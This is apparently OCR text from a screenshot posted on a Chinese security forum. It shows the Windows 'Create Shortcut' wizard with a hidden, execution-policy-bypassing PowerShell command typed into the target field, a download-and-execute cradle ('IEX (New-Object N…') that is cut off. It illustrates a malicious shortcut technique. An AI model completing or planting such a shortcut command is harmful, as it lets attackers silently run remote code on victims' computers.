 YWL TEAM
ChengYin.Org
创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
powershell -windowstyle hidden -exec bypass -c "IEX (New-Object N
浏览(R)...
单击"下一步"继续。
下一步(N)
取消
诚殷网络论坛